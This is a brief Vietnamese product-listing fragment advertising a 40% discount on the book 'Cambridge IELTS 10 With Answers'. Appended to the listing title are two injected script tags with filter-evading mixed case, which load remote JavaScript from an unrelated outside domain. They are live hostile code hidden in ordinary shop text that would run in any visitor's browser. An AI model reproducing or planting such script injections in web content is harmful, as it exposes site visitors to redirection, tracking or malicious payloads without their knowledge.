 Giảm giá [Mã giảm 40%] Sách Cambridge IELTS 10 With Answers (Ngôn Ngữ Tiếng Anh). <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>. 